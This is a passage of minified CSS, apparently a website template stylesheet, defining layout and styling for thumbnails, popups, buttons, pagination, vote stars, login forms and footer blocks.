p.thumbnail_image_letter2{display:block;width:64px;height:64px;margin:0px;padding:0px;box-sizing:border-box;background-color:#d8d8d8;line-height:64px;text-align:center;text-transform:capitalize;font-size:42px;font-weight:700;color:#fff}div.thumbnail_block_icon div.thumbnail_image p.thumbnail_image_letter,
div.thumbnail_block_icon div.thumbnail_image
p.thumbnail_image_letter2{width:32px;height:32px;line-height:32px;font-size:18px}div.thumbnail_image_couple img.thumbnail_image_file,
div.thumbnail_image_couple img.thumbnail_image_file2,
div.thumbnail_image_couple p.thumbnail_image_letter,
div.thumbnail_image_couple
p.thumbnail_image_letter2{float:left;width:32px}div.thumbnail_image_couple p.thumbnail_image_letter,
div.thumbnail_image_couple
p.thumbnail_image_letter2{font-size:32px}div.thumbnail_image_couple img.thumbnail_image_file,
div.thumbnail_image_couple
p.thumbnail_image_letter{border-right-width:0px;border-top-right-radius:0px;border-bottom-right-radius:0px}div.thumbnail_image_couple
p.thumbnail_image_letter{text-align:center}div.thumbnail_image_couple img.thumbnail_image_file2,
div.thumbnail_image_couple
p.thumbnail_image_letter2{border-left-width:0px;border-top-left-radius:0px;border-bottom-left-radius:0px}div.thumbnail_image_couple
p.thumbnail_image_letter2{text-align:center}div.thumbnail_block_icon img.thumbnail_image_file,
div.thumbnail_block_icon
div.thumbnail_image{width:32px;height:32px}.sys-online-offline,.sys-online-offline-changer{position:absolute !important;min-width:0 !important;min-height:0 !important;right:1px !important;bottom:1px !important;font-size:9px !important;text-shadow:1px 1px 0px #fff, -1px -1px 0px #fff, 1px -1px 0px #fff, -1px 1px 0px #fff !important}.sys-online-offline.sys-status-offline{display:none !important}.thumb_username{float:left;width:118px;padding:5px
0px 0px 10px;text-overflow:ellipsis;overflow:hidden}.thumb_username a,
.thumb_username
i{white-space:nowrap}.thumb_username
i{font-style:normal}table.MsgBox{border-collapse:collapse;margin-left:auto;margin-right:auto}table.MsgBox tr
td{border:none}.MsgBox
.msgbox_content{background-color:#F8F8F8;border:3px
solid #e2e2e2;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;color:#ccc;text-align:center;font-weight:bold;text-transform:uppercase}.popup_form_wrapper{margin:0px;padding:0px;width:100%}.popup_form_wrapper
.container{-moz-box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);-webkit-box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);box-shadow:0px 0px 0px 1px rgba(255, 255, 255, 0.15), 0px 10px 25px 0px rgba(33, 33, 33, 0.3);background-color:#fff}.popup_form_wrapper
div.disignBoxFirst{margin-top:0px;margin-bottom:0px;border:0px;background-color:transparent;overflow:hidden}.popup_confirm_text{max-width:350px;text-align:center}.popup_confirm_actions{text-align:center}.popup_confirm_actions .bx-btn{float:none;display:inline-block}.popup_prompt_text{max-width:350px;text-align:center}.popup_prompt_actions{text-align:center}.popup_prompt_actions .bx-btn{float:none;display:inline-block}#short_profile_info{width:350px}#short_profile_info .popup_form_wrapper
div.reduce{position:absolute;top:12px;right:12px;text-align:right}#short_profile_info .popup_form_wrapper
.profile_status{font-weight:bold}.disignBoxFirst{position:relative;background-color:rgb(250,250,250);background-color:rgba(255,255,255,0.8)}.boxFirstHeader{position:relative;text-align:left;text-transform:uppercase;font-size:14px;color:#666}.boxContent{background-color:transparent}.boxContent>.form_advanced>.form_advanced_wrapper,.boxContent>.dbContentHtml,.boxContent>.RSSAggrCont>.rss_feed_wrapper,.login_box_text{}body
.disignBoxFirst{line-height:normal}.disignBoxFirst .boxFirstHeader
.dbTitle{position:relative;float:left}.disignBoxFirst .boxFirstHeader .dbTopMenu,
.disignBoxFirst .boxFirstHeader
.caption_item{position:relative;float:right;text-transform:capitalize;white-space:nowrap;font-size:12px;color:#333}.disignBoxFirst .boxFirstHeader
.caption_item{padding-top:3px;padding-right:5px}.disignBoxFirst .boxFirstHeader
.dbTopMenuHidden{left: -10000px}.dbTopMenu
.dbTmActive{padding:3px
15px;border:1px
solid #ccc;border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;background-color:rgba(221, 221, 221, 0.50);font-weight:bold;color:#666;cursor:pointer}.dbTopMenu .dbTmActive:hover{border:1px
solid #333;color:#333}.dbTopMenu .dbTmaTitle,
.dbTopMenu
.dbTmaSubmenu{display:inline-block;height:15px}.dbTopMenu
.dbTopMenuPopup{position:absolute;display:none;z-index:1000;font-size:16px;font-weight:bold}.dbTopMenuPopup
.dbTopMenuPopupCnt{padding:10px
40px 10px 20px}div.dbTopMenuPopup .active .sys-icon,
div.dbTopMenuPopup .notActive .sys-icon{display:inline-block;width:20px;margin-right:5px;vertical-align:baseline}div.dbTopMenuPopup .active span,
div.dbTopMenuPopup .notActive
span{display:inline-block;vertical-align:middle}div.dbTopMenuPopup div a,
div.dbTopMenuPopup div a:link,
div.dbTopMenuPopup div a:hover,
div.dbTopMenuPopup div a:active,
div.dbTopMenuPopup div a:visited{vertical-align:middle;outline-style:none}.dbTopMenuPopup
.active{color:#333;cursor:pointer}div.dbTopMenuPopup .active img.with_icon,
div.dbTopMenuPopup .notActive
img.with_icon{left:5px;top: -1px;position:absolute}div.dbTopMenuPopup .active:first-child img.with_icon,
div.dbTopMenuPopup .notActive:first-child
img.with_icon{left:0px}div.dbTopMenuPopup .active a.with_icon,
div.dbTopMenuPopup .notActive a.with_icon,
div.dbTopMenuPopup .active span.with_icon,
div.dbTopMenuPopup .notActive
span.with_icon{padding-left:20px}.caption_item
a{margin-left:4px}div.dbPrivacy{height:16px;margin-right:10px;position:relative;float:left}div.dbPrivacy
a{text-decoration:none}div.dbPrivacy .sys-icon{display:block;min-height:16px;min-width:16px;font-size:16px;color:#FCB514}div.dbPrivacyMenu{width:300px;position:absolute;display:none;z-index:777;background-color:#fff;line-height:14px;font-weight:normal}div.dbPrivacyItem{padding:2px
0px;text-align:center}div.dbPrivacyMenu a.dbPrivacyGroup:visited,
div.dbPrivacyMenu a.dbPrivacyGroup:link{text-decoration:none;color:#333}div.dbPrivacyMenu a.dbPrivacyGroup:hover,
div.dbPrivacyMenu a.dbPrivacyGroup:active{text-decoration:none;color:#33c}div.dbPrivacyMenu a.dbPrivacyGroupActive:visited,
div.dbPrivacyMenu a.dbPrivacyGroupActive:link{text-decoration:none;color:#33c}div.dbPrivacyMenu a.dbPrivacyGroupActive:hover,
div.dbPrivacyMenu a.dbPrivacyGroupActive:active{text-decoration:none;color:#333}.boxFirstHeader
div.notActiveIcon{background-position:0 5px;background-repeat:no-repeat;padding-left:18px}.dbBottomMenu{text-align:center;height:30px;line-height:30px;margin-top:2px;background-color:#EDEDED;padding:0px
9px 0px 9px;text-decoration:none;margin:1px}.dbContent{position:relative;text-overflow:ellipsis;overflow:hidden}.dbContent
img{max-width:100%;height:auto}.dbContent .bx_wmap
img{max-width:none}.dbBottomMenu a.backMembers,
.dbBottomMenu a.moreMembers,
.dbBottomMenu
a.viewAllMembers{text-transform:capitalize;text-overflow:ellipsis;outline:none}.backMembers{float:left;overflow:hidden;white-space:nowrap;width:35%;text-align:left}.moreMembers{float:right;overflow:hidden;white-space:nowrap;text-align:right;width:35%}.bot_icon_left,.bot_icon_right{float:right;width:16px;height:16px;vertical-align:middle;text-align:center}.bot_icon_left{float:left}.top_settings_block .bot_icon_left,
.top_settings_block
.bot_icon_right{margin-top:1px}div.disignBoxFirst div.dbClose
a{text-decoration:none;outline-style:none}div.disignBoxFirst div.dbClose .sys-icon{display:block;min-width:16px;min-height:16px;font-size:16px}div.top_settings_block{width:100%;color:#666;overflow:hidden}div.tsb_cnt_out{border-top:1px solid #ccc}div.tsb_cnt_in{border-top:1px solid #fff}div.top_settings_block
div.ordered_block{float:left}div.top_settings_block
div.per_page_block{float:right}div.top_settings_block div.ordered_block_select span,
div.top_settings_block div.ordered_block_select .input_wrapper,
div.top_settings_block div.per_page_block_select span,
div.top_settings_block div.per_page_block_select
.input_wrapper{position:relative;display:inline-block;vertical-align:middle}div.top_settings_block div.ordered_block_select span,
div.top_settings_block div.per_page_block_select
span{line-height:38px}div.top_settings_block div.ordered_block_select .input_wrapper,
div.top_settings_block div.per_page_block_select
.input_wrapper{width:auto}div.top_settings_block div.ordered_block select,
div.top_settings_block div.per_page_block
select{margin:0px}div.top_settings_block div.ordered_block div.ordered_block_select,
div.top_settings_block div.ordered_block input,
div.top_settings_block div.ordered_block
label{display:inline-block;vertical-align:middle}div.paginate{height:30px;padding-bottom:10px;overflow:hidden}div.paginate
div.info_section{float:left;height:30px}div.paginate.paginate_simple
div.info_section{display:none}div.paginate div.info,
div.paginate div.view_all,
div.paginate div.reloader,
div.paginate
div.per_page{display:inline-block;vertical-align:middle}div.paginate
div.info{font-weight:bold}div.paginate div.info
span{font-weight:normal}div.paginate div.info,
div.paginate
div.view_all{line-height:30px}div.paginate div.view_all
a{font-weight:normal}div.paginate div.reloader .sys-icon{font-size:16px}div.paginate
div.pages_section{float:right;text-align:right;line-height:28px;font-size:18px}div.paginate.paginate_simple
div.pages_section{float:none;text-align:center}div.paginate_btn{float:none;display:inline-block;vertical-align:top;margin-left:5px;margin-right:5px;overflow:hidden}div.paginate_btn .sys-icon{display:inline-block;width:18px;height:18px;text-align:center}div.paginate_page{float:none;display:inline-block;vertical-align:top;margin-left:5px;margin-right:5px;text-align:center;overflow:hidden}div.paginate_page.active{font-weight:bold;color:#666}div.paginate_btn a,
div.paginate_btn span,
div.paginate_page a,
div.paginate_page
span{display:block;height:28px;padding-left:10px;padding-right:10px;line-height:28px}div.paginate_btn a,
div.paginate_page
a{color:#069}div.paginate_btn a:hover,
div.paginate_page a:hover{color:#39b;background-color:#fff}.boxContent
.votes_small{float:right;width:40%}.votes_gray_big,.votes_gray_small{position:relative;float:left;margin-right:10px}.votes_gray_small{margin-right:6px}.votes_active_big,.votes_active_small{position:absolute;top:0;left:0;z-index:1;overflow:hidden;white-space:nowrap}.votes_button_big,.votes_button_small{display:inline-block;margin:0;padding:0;text-align:center}.votes_buttons{position:absolute;top:0;left:0;z-index:2}.votes_gray_big .sys-icon,
.votes_gray_small .sys-icon{color:#999}.votes_active_big .sys-icon,
.votes_active_small .sys-icon{color:#FCB514}.votes_gray_big .votes_buttons .sys-icon,
.votes_gray_small .votes_buttons .sys-icon{opacity:0;filter:alpha(opacity=0);-moz-opacity:0}.votes_button_big{width:18px;height:18px;font-size:18px}.votes_button_small{width:12px;height:12px;font-size:12px}.votes_active_big,.votes_gray_big{height:18px}.votes_gray_small,.votes_active_small{height:12px}.votes_big .votes_count,
.votes_small
.votes_count{color:#333;font-weight:bold;display:block;float:left}.votes_big
.votes_count{font-size:12px;line-height:18px}.votes_small
.votes_count{font-size:13px;line-height:11px}.votes_count
i{font-style:normal}.actionsBlock
.votes_small{float:left;width:90px}.bx-btn{display:block;float:left;height:50px;margin:0px
0px 0px 10px;padding:0px
30px 0px 30px;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;line-height:48px;font-weight:500;text-decoration:none;text-shadow:0px 1px 0px rgb(255,255,255);font-size:20px;color:#333;cursor:pointer;border-color:#c8c8c8 #b8b8b8 #a8a8a8 #b8b8b8;border-style:solid;border-width:1px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;box-shadow:0px 1px 0px rgba(128, 128, 128, 0.1);-moz-box-shadow:0px 1px 0px rgba(128, 128, 128, 0.1);-webkit-box-shadow:0px 1px 0px rgba(128, 128, 128, 0.1);background-color:#ececec;background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#e3e3e3));background-image: -webkit-linear-gradient(to bottom, #fff, #e3e3e3);background-image: -moz-linear-gradient(to bottom, #fff, #e3e3e3);background-image: -ms-linear-gradient(to bottom, #fff, #e3e3e3);background-image: -o-linear-gradient(to bottom, #fff, #e3e3e3);background-image:linear-gradient(to bottom,#fff,#e3e3e3);filter:progid:DXImageTransform.Microsoft.Gradient(startColorstr='#ffffff',endColorstr='#e3e3e3',gradientType='0')}input.bx-btn{-webkit-appearance:none}.bx-btn:first-child{margin-left:0}.bx-btn
i{min-width:16px;min-height:16px;font-style:normal;margin-right:5px}.bx-btn
b{font-weight:inherit}.bx-btn .sys-icon{vertical-align:middle;font-size:20px}.bx-btn.bx-btn-small .sys-icon{font-size:16px}.bx-btn
u{display:block;min-width:16px;min-height:16px;padding-left:20px;text-decoration:none;white-space:nowrap;background-repeat:no-repeat;background-position:0px center}.bx-btn:hover{color:#000;border-color:#aaa #999 #888 #999;box-shadow:0px 1px 2px rgba(128, 128, 128, 0.4);-moz-box-shadow:0px 1px 2px rgba(128, 128, 128, 0.4);-webkit-box-shadow:0px 1px 2px rgba(128, 128, 128, 0.4);-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear}.bx-btn:active{background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#e0e0e0), to(#fafafa));background-image: -webkit-linear-gradient(to bottom, #e0e0e0, #fafafa);background-image: -moz-linear-gradient(to bottom, #e0e0e0, #fafafa);background-image: -ms-linear-gradient(to bottom, #e0e0e0, #fafafa);background-image: -o-linear-gradient(to bottom, #e0e0e0, #fafafa);background-image:linear-gradient(to bottom,#e0e0e0,#fafafa);filter:progid:DXImageTransform.Microsoft.Gradient(startColorstr='#e0e0e0',endColorstr='#fafafa',gradientType='0')}.bx-btn-small{height:38px;padding:0px
8px 0px 8px;line-height:36px;font-size:16px}.bx-btn-primary{background-color:#ddf;background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f5f5ff), to(#c8d8f8));background-image: -webkit-linear-gradient(to bottom, #f5f5ff, #c8d8f8);background-image: -moz-linear-gradient(to bottom, #f5f5ff, #c8d8f8);background-image: -ms-linear-gradient(to bottom, #f5f5ff, #c8d8f8);background-image: -o-linear-gradient(to bottom, #f5f5ff, #c8d8f8);background-image:linear-gradient(to bottom,#f5f5ff,#c8d8f8);filter:progid:DXImageTransform.Microsoft.Gradient(startColorstr='#f5f5ff',endColorstr='#c8d8f8',gradientType='0')}.bx-btn-primary:active{background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#c8d8f8), to(#f0f0f9));background-image: -webkit-linear-gradient(to bottom, #c8d8f8, #f0f0f9);background-image: -moz-linear-gradient(to bottom, #c8d8f8, #f0f0f9);background-image: -ms-linear-gradient(to bottom, #c8d8f8, #f0f0f9);background-image: -o-linear-gradient(to bottom, #c8d8f8, #f0f0f9);background-image:linear-gradient(to bottom,#c8d8f8,#f0f0f9);filter:progid:DXImageTransform.Microsoft.Gradient(startColorstr='#c8d8f8',endColorstr='#f0f0f9',gradientType='0')}.bx-btn-loading,.bx-btn-disabled{color:#999}.bx-btn-loading i,
.bx-btn-disabled
i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);-moz-opacity:0.4;-khtml-opacity:0.4;opacity:0.4}.bx-btn-loading:hover,.bx-btn-disabled:hover{color:#999;border-color:#c8c8c8 #b8b8b8 #a8a8a8 #b8b8b8;box-shadow:0px 1px 0px rgba(128, 128, 128, 0.1);-moz-box-shadow:0px 1px 0px rgba(128, 128, 128, 0.1);-webkit-box-shadow:0px 1px 0px rgba(128,128,128,0.1)}.bx-btn-symbol{font-family:"Times New Roman",Georgia,Serif;font-size:24px;line-height:32px}.bx-btn-symbol:hover{text-decoration:none}.bx-btn-symbol-small{font-size:18px;line-height:16px}.bx-btn-ifont{text-align:left;white-space:nowrap}.ac_results{padding:0px;border:1px
solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results
ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results
li{margin:0px;padding:2px
5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_loading{}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}.blog_author span img,
.blog_author_n span img,
.rss_item_info span img,
.newsInfo
img{vertical-align:middle;margin-right:3px;display:none}.admin_actions_panel{margin-top:1px;background-color:#fcc}.admin_actions_panel div.admin-actions-select,
.admin_actions_panel div.admin-actions-buttons,
.admin_actions_panel div.admin-actions-custom{display:inline-block;vertical-align:top;box-sizing:border-box;line-height:50px}.admin_actions_panel
select{margin-top:10px}.admin_actions_panel div.admin-actions-buttons{width:85%}.admin_actions_panel div.admin-actions-buttons .bx-btn{margin:5px
10px 5px 0px;padding:0px
30px}.admin_actions_panel div.admin-actions-buttons-with-custom-html{width:auto}div.admin_filter_panel{height:40px;line-height:40px;background-color:transparent}div.admin_fp_cnt_out{border-top:1px solid #ccc}div.admin_fp_cnt_in{border-top:1px solid #fff}.admin_filter_panel
table{border-collapse:collapse}.admin_filter_panel table
.input_wrapper_text{width:100px}.notify_message{background-image:url(https://www.roaring.biz//templates/base/images/icons/notify_msg_left_bg.png);cursor:pointer;display:block;float:left;height:50px;min-width:30px;max-width:520px;padding:0
0 5px 10px;color:#333;font-size:11px;font-weight:normal;overflow:hidden;margin:0px
10px 0px 0px;position:relative}.notify_message#isButton:hover{background-position:0px -100px}.notify_message#isButton:active{background-position:0px -200px}.notify_message_none{background-image:url(https://www.roaring.biz//templates/base/images/icons/notify_msg_bg.png)}.notify_message_none#isButton:hover{background-position:0px -100px}.notify_message_none#isButton:active{background-position:0px -200px}.notify_message
table.notify{margin:0px;height:50px;padding:0
5px 0 0}.notify_message#isButton:hover
table.notify{background-position:right -100px}.notify_message#isButton:active
table.notify{background-position:right -200px}.notify_message .statusTab
#edit_form_table.form_advanced_table{margin:0px}.notify_message .statusTab #edit_form_table.form_advanced_table
td{padding:0px}.notify_message
.memberPic{margin-top:7px;margin-right:0px}.notify_message
.image32{margin:7px
0px 5px;float:left}.notify_message
.labelUnit{font-size:12px;font-weight:bold}.notify_message
.smallInfoUnit{font-size:9px}.notify_message
.smallShortInfoUnit{font-size:9px;width:72px}.notify_message
.notify_wrapper_close{background-image:url(https://www.roaring.biz//templates/base/images/icons/notify_msg_bg.png);background-repeat:no-repeat;background-position:right top;font-size:1px;overflow:hidden;position:absolute;right:0;top:0;width:4px;height:50px;background-color:#F4F7FA}.sys_file_search_unit{position:relative;float:left;width:240px;height:240px;margin:7px;background-color:transparent;-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);box-shadow:0 1px 3px rgba(51,51,51,0.3);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;white-space:nowrap;overflow:hidden}.sys_file_search_unit_short{float:left}.sys_file_search_pic{position:relative;width:240px;height:240px;background-position:center center;background-repeat:no-repeat;background-size:cover;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sys_file_search_pic_link{position:relative;display: -webkit-flex;display:flex;width:100%;height:100%;-webkit-align-items:center;align-items:center}.sys_file_search_pic
img{width:240px;height:auto}.sys_file_search_info{position:absolute;bottom:0px;width:100%;padding-top:10px;padding-bottom:10px;background-image: -webkit-linear-gradient(to bottom, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.4));background-image: -moz-linear-gradient(to bottom, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.4));background-image: -ms-linear-gradient(to bottom, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.4));background-image: -o-linear-gradient(to bottom, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.4));background-image:linear-gradient(to bottom, rgba(0, 0, 0, 0.0), rgba(0, 0, 0, 0.4));-webkit-border-radius:0px 0px 4px 4px;-moz-border-radius:0px 0px 4px 4px;border-radius:0px 0px 4px 4px}.sys_file_search_info .sys_file_search_title,
.sys_file_search_info
.sys_file_search_from{padding-left:10px;padding-right:10px;text-overflow:ellipsis}.sys_file_search_title{font-weight:bold;overflow:hidden}.sys_file_search_unit .sys_file_search_title
a{color:#fff}.sys_file_search_from{color:#fff;overflow:hidden}.sys_file_search_unit .sys_file_search_from
a{color:#fff}.sys_file_search_when{font-size:9px;color:#888;text-transform:lowercase}.sys_file_search_country{margin:0px
0px 2px 2px;font-size:9px;height:12px;overflow:hidden}.sys_album_unit{position:relative;background-color:#fff;-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.3);box-shadow:0 1px 3px rgba(51,51,51,0.3)}.sys_album_private{background:no-repeat center}.sys_album{height:64px;cursor:pointer;white-space:nowrap;overflow:hidden;border:1px
solid transparent}.sys_album_cnt{width:150%}.sys_album_item,.sys_album_item_empty{position:relative;float:left;width:64px;height:64px;margin-left:1px;background:no-repeat center}.sys_album_item_empty{background-color:#ebebeb}.sys_album_item:first-child,.sys_album_item_empty:first-child{margin-left:0px}.sys_album_cover{}.sys_album_info{}.sys_album_title{font-weight:bold}.sys_album_info .sys_album_title
a{color:#333}.sys_album_from{text-transform:lowercase}.sys_album_info .sys_album_from
a{font-weight:bold;color:#666}.sys_album_title,.sys_album_from{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}div#divUnderCustomization{position:relative}div.navPanel{min-height:32px;text-align:right}.navPanelLink{float:left;line-height:32px}div.navPanel .navPanelLinkNext.sys-icon,
div.navPanel .navPanelLinkPrev.sys-icon{display:inline-block;min-width:32px;min-height:32px;font-size:32px;text-align:center}.rss_feed_wrapper .bx-def-hr:first-child{display:none}.rss_item_desc{margin-top:5px;margin-bottom:5px}.rss_item_desc
img{max-width:100%}.rss_read_more{background-color:#EDEDED;height:30px;line-height:30px;text-transform:capitalize}.sys-status-online{color:#60ae00}.sys-status-offline{color:#999}.sys-status-busy{color:#d80960}.sys-status-away{color:#0a3d8f}body{background-image:url(https://www.roaring.biz//templates/tmpl_alt_00/images/fabric.jpg);background-repeat:repeat}@media (max-width:720px){.bx-phone-hide{display:none}div.paginate
div.paginate_page{display:none}.table-responsive{max-width:100%;min-height: .01%;margin-bottom:15px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.table-responsive>table,.table-responsive>div{border:0;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.table-responsive>div{min-width:800px}}@media (min-width:720px) and (max-width:1024px){}a img,form,p{border:0px;border-style:none;margin:0px;padding:0px}p{margin-bottom:1em}li{margin-bottom:0.5em}object{display:block !important}div.sys_no_js{background-color:rgb(255,200,200);text-align:center}div.member_block{float:left;margin:5px;position:relative}div.rate_block{margin-left:auto;margin-right:auto;margin-bottom:2px}div.rate_text{text-align:left}div.rate_scale{height:10px;font-size:1px;line-height:10px;border:1px
solid #9DA0A1;background-color:#fff;margin:0px;padding:0px;text-align:left}div.rate_bar{position:relative;height:10px;background-color:#ccc}div.no_result,div.action{border:1px
solid #CCC;padding:1px;margin:10px
0px;width:80%;margin-left:auto;margin-right:auto}div.no_result div,
div.action
div{background-color:#CCC;vertical-align:middle;font-weight:bold;color:#fff;text-align:center;margin:0px;padding:0px;line-height:20px}* html div.no_result div, * html div.action div, * html
div{line-height:normal;padding:3px
0px}div#switch_lang{position:absolute;top:4px;right:10px}div#switch_skin{position:absolute;top:18px;right:10px}.controlsDiv{clear:both;width:326px;margin:20px
auto}td{text-align:left}a img,form{border:none;margin:0px;padding:0px}select,select.no,input,input.no,textarea,textarea.no,button{}div.syshtdocs{position:relative;min-height:100vh;box-sizing:border-box;padding-bottom:204px;overflow:auto}div.sys_main_content{margin:0px
auto;background-color:transparent;border:0px}div.sys_mc{width:100%}div.sys_footer{position:absolute;width:100%;left:0px;bottom:0px;padding-bottom:60px}div.sys_main_logo{position:relative;z-index:101;min-height:60px;border-bottom:1px solid rgb(204,204,204);border-bottom:1px solid rgba(192,192,192,0.7);background-color:rgb(240,240,240);background-color:rgba(255,255,255,0.6)}div.sys_ml{margin:0px
auto;position:relative}div.sys_ml_wrapper{position:relative;text-align:center}div.sys_main_logo
.mainLogoText{line-height:40px;color:#fff;font-size:36px;font-weight:bold;text-decoration:none;letter-spacing:2px;text-shadow:0px 1px 0px #ddd, 0px 2px 0px #aaa, 0px 1px 3px rgba(0,17,53,0.9)}.mainLogo{max-width:100%}#sys_search_wrapper{position:relative}div#sys_search{position:absolute;top:7px;left:0px;background-color:#fff}div#sys_search
input{width:125px;padding:3px;border:none;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;outline:none;background:transparent}div.sys-service-menu-wrp{position:absolute;top:0px;right:0px;height:60px}div.sys-service-menu-wrp
div.thumbnail_block{float:left;margin:14px
0px}div.sys-service-menu{float:left;line-height:60px}div.sys-service-menu span.sys-bullet:last-child{display:none}div.sys_breadcrumb{margin-left:auto;margin-right:auto}div.sys_bc_wrapper{background-color:rgb(250,250,250);background-color:rgba(255,255,255,0.8)}div.login_ajax_wrap{width:450px}div.sys-form-login-join{margin:0px;padding:0px;border-width:0px}div.sys-form-login-join ul.sys-flj-navigation{margin:0px;padding:0px;border-width:0px;background-color:transparent;background-image:none}div.sys-form-login-join ul.sys-flj-navigation li,
div.sys-form-login-join ul.sys-flj-navigation li.ui-tabs-active{width:50%;margin:0px;padding:0px;border-width:0px;border-radius:0px;background-image:none}div.sys-form-login-join ul.sys-flj-navigation li a,
div.sys-form-login-join ul.sys-flj-navigation li.ui-tabs-active
a{position:relative;box-sizing:border-box;-moz-box-sizing:border-box;width:100%;outline-width:0px;line-height:40px;text-align:center}div#tabs-login .dbTopMenu,
div#tabs-join
.dbTopMenu{text-align:right}div.login_ajax_wrap div.sys-form-login-join
.form_advanced_wrapper{overflow:visible}div.login_ajax_wrap div.sys-form-login-join .form_advanced_wrapper.login_box_form_wrapper .bx-form-element:first-child{margin-top:20px}div.login_ajax_wrap div.sys-form-login-join,
div.login_ajax_wrap div.sys-form-login-join input,
div.login_ajax_wrap div.sys-form-login-join select,
div.login_ajax_wrap div.sys-form-login-join textarea,
div.login_ajax_wrap div.sys-form-login-join
button{font-family:HelveticaNeue,Helvetica,Arial,Verdana,sans-serif}div.sys-form-login-join .sys-flj-content a,
div.sys-form-login-join .sys-flj-content a:link,
div.sys-form-login-join .sys-flj-content a:hover,
div.sys-form-login-join .sys-flj-content a:active{color:#069}div.sys-form-login-join .sys-flj-content a:visited{color:#036}div.sys-form-login-join .sys-flj-content .bx-btn{font-size:20px}div.sys-form-login-join .sys-flj-content a.bx-btn,
div.sys-form-login-join .sys-flj-content a.bx-btn:link,
div.sys-form-login-join .sys-flj-content a.bx-btn:hover,
div.sys-form-login-join .sys-flj-content a.bx-btn:active,
div.sys-form-login-join .sys-flj-content a.bx-btn:visited{text-decoration:none;color:#333}div.sys-auth .bx-btn{float:none;width:100%;text-align:center;white-space:nowrap}.Notice{padding:3px;width:70%;border:1px
solid #cc6;background-color:#ffc;margin:5px
auto;text-align:center;color:black}div.page_column{float:left;overflow:visible}div.page_block_container{}div.page_column_full
.page_block_container{margin-left:0px;margin-right:0px}div.page_column_first
.page_block_container{margin-left:0px}div.page_column_last
.page_block_container{margin-right:0px}div.design_box_border{border:1px
solid #ccc;margin:10px;padding:1px}div.design_box_border
div.header{padding:0px
0px 0px 7px;height:30px;line-height:23px;vertical-align:middle;font-size:12px;font-weight:bold;text-transform:uppercase;background-image:url(https://www.roaring.biz//templates/base/images/design_border_cutting.gif);background-repeat:repeat-x}div.design_box_border
div.keeper{padding:5px;border:0px
solid red;text-align:center;margin:2px}.skinBlock{border:0px
solid red;float:right;margin-top:24px;margin-right:-90px}.action{margin-top:20px}.small{font-size:11px;color:#336}.quickLinksBlock{padding:20px}.actionsContainer{padding:20px}.actionsBlock{padding:0}.actionsBlock
.actionItems{margin-top: -5px;margin-bottom: -5px}.actionsBlock
.actionItem{position:relative;float:left;width:50%;padding-top:5px;padding-bottom:5px;box-sizing:border-box}.actionsBlock
.actionItemEven{clear:left;padding-right:5px}.actionsBlock
.actionItemOdd{padding-left:5px}.actionsBlock .actionItem .bx-btn{width:100%;float:none;overflow:hidden;text-overflow:ellipsis}.actionsContainerSubmenu .actionsBlock .bx-btn{width:auto}.actionsBlock .bx-btn
u{text-align:left}.actionsBlock
.menuLink{padding-right:3px}.tags_wrapper{text-align:center;border:0px
solid green}.one_tag{line-height:30px;padding:0px;margin:0px}.one_tag
a{margin:0
3px 0 0;padding:0px}.categories_wrapper{overflow:hidden}.categories_col{float:left;line-height:130%}div.rate_text{text-align:center;font-weight:bold}div.sys_copyright{margin-left:auto;margin-right:auto}div.sys_cr_wrapper{background-color:rgb(250,250,250);background-color:rgba(255,255,255,0.8)}div.sys_cr{height:50px;line-height:50px}div.sys_cr
div.bottomLinks{float:left;overflow:hidden}div.sys_cr div.bottomLinks span:first-child{margin-left:0px}div#sys-bm-switcher-language,div#sys-bm-switcher-template{display:none;width:250px}div.sys-bm-sub-items{line-height:normal}div.sys-bm-sub-item{}div.sys-bm-sub-item-selected
a{color:#666}div.sys_cr
div.bottomCpr{float:left;font-weight:normal}.short_desc{float:left;width:760px}.bx-popup-element-close{display:block;min-width:16px;min-height:16px;z-index:150;font-size:16px;cursor:pointer}hr.divider{border-width:0px;border-top:1px solid #CCC}.left_line_aligned{display:inline;float:left}.right_line_aligned{float:right;line-height:38px}.login_form_label{}.block_rel_100{display:block}.centered_div{margin:0px
auto}.block_rel_100
div.search_res_members_block_1{float:left;margin:5px;overflow:hidden}.block_rel_100
div.search_res_members_nickname{color:#000;font-weight:bold;line-height:17px;text-align:center}.block_rel_100 .short_desc
.actionsBlock{margin:0px}.short_desc .actionsBlock a, .short_desc .actionsBlock a:link, .short_desc .actionsBlock a:visited, .short_desc .actionsBlock a:hover, .short_desc .actionsBlock a:active{font-weight:normal;text-transform:capitalize}.block_rel_100
